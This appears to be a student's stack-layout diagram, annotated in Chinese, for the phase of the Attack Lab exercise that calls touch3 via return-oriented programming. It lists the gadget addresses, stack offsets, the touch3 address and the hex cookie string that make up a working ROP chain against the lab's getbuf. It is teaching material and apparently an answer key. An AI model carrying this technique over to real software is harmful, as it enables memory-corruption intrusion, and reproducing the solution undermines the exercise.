 地址（实际地址随机，这里表示相对值
内容
cookie
35 39 62 39 39 37 66 61
0x78
touch3
0x4018fa
0x70
gadget 8 : movq %rax,%rdi
0x4019a2
0x68
gadget 7 : add_xy
0x4019d6
0x60
gadget 6 : movl %ecx,%esi
0x401a27
0x58
48 字节
gadget 5 : movl %edx,%ecx
0x401a34
0x50
gadget 4 : movl %eax,%edx
0x4019dd
0x48
偏移量
offset == ??
0x40
gadget 3 : pop %rax
0x4019ab
0x38
gadget 2 : movq %rax,%rdi
0x4019a2
0x30
gadget 1 : movq %rsp,%rax
0x401a06
0x28
getbuf 本身使用的地址，这里会存放输入的串
0